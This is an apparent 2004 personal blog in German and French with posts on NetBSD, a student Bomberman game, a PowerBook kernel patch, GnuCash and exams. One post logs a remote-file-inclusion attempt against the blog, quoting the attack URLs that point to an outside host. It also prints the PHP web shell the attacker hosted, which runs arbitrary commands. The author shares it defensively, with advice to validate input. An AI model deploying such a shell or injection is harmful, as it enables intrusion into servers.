 x-log
x-log, trashed again.
x-log | Réglage | Archive | Deutsch | Français
Thèmes
Liens
License
16.09.2004
Gmail
Seit neustem habe auch ich so einen Gmail-Account und habe nun einige Einladungen zu
verschenken.
Wer Interesse daran hat, soll sich melden.
21:14 | Misc | 7 commentaires
23.08.2004
NetBSD
Hier wird versucht Mac OS X Anwendungen unter NetBSD zum laufen zu bringen.
Da ich auf meinem PowerBook gerne einige kommerzielle Programme benutzen möchte, aber
dennoch auf die Programmvielfalt eines "freien" Unixsystems nicht verzichten möchte, habe ich
vor mich in Zukunft etwas mit NetBSD zu beschäftigen.
Der erste Schritt dazu ist schon gemacht: Seit gestern Abend läuft auf meinem alten Testrechner
NetBSD 1.6.2 :-)
23:20 | NetBSD | 4 commentaires
31.07.2004
Examens Propédeutique I
«Examen réussi sur décision de la Conférence des notes» :-)
13:38 | École | 3 commentaires
25.07.2004
Anschauen!
collecting best practice webdesign resources
00:25 | Webdesign | aucune commentaire
6.07.2004
Quicklinks Webdesign
• Rounded Corners in CSS via del.icio.us
• CSS Photo Zoom via LinkDump
• Flash Interface Design via metamorphine
19:15 | Webdesign | aucune commentaire
3.07.2004
Bomberman 2004
Wie schon angekündigt haben wir im Programmieren ein Projekt gemacht, welches nun letzten
Sonntag fertig wurde. Herausgekommen ist ein kleines Bomberman-Spiel, welches man hier
herunterladen kann (für Interessierte gibts hier noch die Sourcen).
Das Spiel hat ziemlich viele Bugs und Fehler, welche vor allem daher kommen, dass wir die ganze
Spiel-Engine von den Assistenten geliefert bekammen. Die Engine ist jedoch ohne ein intelligentes
Design, mit lauter Fehlern und Exceptions und in einem schrecklichen Code-Stil gemacht worden.
So braucht beispielsweise der Konstruktor der Klasse, welche die Netzwerk-Sockets erstellt, eine
Referenz auf ein GUI-Element um allfällige Netzwerkfehler direkt dorthinein zu schreiben!
Und auch die langen Wartezeiten beim starten von Spielen sind nur da, weil die Engine mit vielen
NullPointer-Exceptions abstürzt wenn ein Spiel in Echtzeit gestartet wird!
Programmiert haben wir eigentlich "nur" die künstliche Intelligenz, den Leveleditor und das Fenster
um die verschiedenen Spieltypen auszuwählen (Ursprünglich musste der Benutzer mittels
Kommandozeile die einzelnen Clients und Server starten und miteinander verbinden!).
Wer keinen Fernseher hat, kann im Simulationsmodus schauen wie die künstliche Intelligenz
gegen sich selbst spielt. Das kann durchaus eine abendfüllende Spielzeit annehmen!
22:20 | Coding | 5 commentaires
Analysis überlebt!
Hier hat sich in den letzten paar Wochen nicht sehr viel geändert, da ich Prüfungen hatte und noch
habe.
Jedoch ist das Schlimmste seit heute Morgen vorbei :-)
22:10 | École | aucune commentaire
17.06.2004
PowerBook Buttons
Nachdem ich diese Artikel gelesen hatte, kam ich plötzlich auf die Idee die bisher nicht
funktionerenden Spezialbuttons meines PowerBooks zum laufen zu kriegen.
Dies stellte sich unerwarteterweise als gar nicht so schwer heraus, und nun gibts hier einen Patch
für den 2.6.3 Kernel :-)
*kernelhacking*
14:12 | Mac | aucune commentaire
12.06.2004
Alle 20 Minuten Spam
Wie ich vorhin gerade bemerkt habe, habe ich in den letzten 12 Tagen 800 Spam-Mails erhalten.
Glücklicherweise hat mein Spam-Filter 780 davon erkannt :-)
23:32 | Misc | 1 commentaire
phpPatterns()
Auf phpPatterns() findet man viele Artikel zu Patterns und Objektorientierter Programmierung.
Wer mit Mozilla unterwegs ist, kann dort auch den XUL Viewer ausprobieren.
21:30 | Coding | aucune commentaire
9.06.2004
Vim 6.3
Von Vim ist Version 6.3 erschienen.
Via theflow
21:23 | Linux | aucune commentaire
Money, Money, Money
Seit ein paar Monaten, benutze ich GnuCash um mein "Vermögen" zu verwalten.
GnuCash wurde in erster Linie für Privatanwender und KMUs entwickelt und bringt entsprechende
Features mit:
• Doppelte Buchhaltung mit allem was dazugehört: Journal, Tansaktionen etc.
• OFX Import (was leider in der Schweiz von keiner Bank angeboten wird)
• HBCI-Untersützung (welche bisher vor allem in Deutschland angeboten wird)
• QIF-Unterstützung
• Generierung von Berichten
• Aktienkurse aus dem Internet
• Devisenkurse aus dem Internet
• Handling von Aktien- und Fonds Portfolios
• Kunden- und Lieferanten Verwaltung
• Rechnungsverwaltung
• Steuerverwaltung
• Fristenverwaltung
20:40 | Linux | aucune commentaire
16.05.2004
XSS
http://waterwave.ch/weblog/detail.php?label=http://cliente.escelsa
http://waterwave.ch/weblog/index.php?cat=http://cliente.escelsanet
Na, billige XSS-Attacke falsch angewendet.
In http://cliente.escelsanet.com.br/metallz/cmd.jpg steht übrigens dieser PHP-Code.
</center><font size="2"><pre>-
<?
if (isset($chdir)) @chdir($chdir);
ob_start();
system("$cmd 1> /tmp/cmdtemp 2>&1; cat /tmp/cmdtemp; rm /tmp/cmd
$output = ob_get_contents();
ob_end_clean();
if (!empty($output)) echo str_replace(">", "&gt;", str_replace("
?>
Merke: Immer alle nicht vertrauenswürdigen Input-Daten (e.g. alle per POST, GET, COOKIE
übermittelten Daten) kontrollieren. Sehr oft werden hierzu Character type functions eingesetzt.
15:00 | Coding | aucune commentaire
Dillo mit Tabs
Wie ich nach einem Update erfreut festgestellt habe, kann Dillo jetzt auch mit Tabs umgehen.
Open Link in New Window
Open Link in New Tab
Open Link
Add Bookmark for Link
Copy Link location
Save Link As...
14:20 | Linux | aucune commentaire
Balélec 2004
Le vendredi j'étais au Balélec et c'était vachement cool. 30 groupes sur 7 scènes pour 20 Francs,
cela on ne trouve pas ailleurs.
On se voit l'année prochaine, au 25-ième Balélec!
12:36 | Misc | aucune commentaire
© 2004 Andreas Jaggi - Made in Switzerland